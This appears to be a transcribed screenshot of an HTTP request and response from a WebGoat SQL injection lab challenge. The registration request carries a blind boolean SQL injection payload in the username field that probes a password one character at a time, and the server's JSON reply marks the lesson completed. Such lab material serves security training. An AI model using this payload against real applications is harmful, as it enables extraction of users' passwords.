 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: 192.168.137.42:8081
Content-Length: 116
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://192.168.137.42:8081
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
Connection: keep-alive
username_reg=tom'+and+substring(password,1,1)='0'--&email_reg=123%40qq.com&
password_reg=123&confirm_password_reg=123
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:53:40 GMT
8 Content-Length: 223
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"User tom' and substring(password,1,1)='0'-- created, please proceed to t
he login page.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }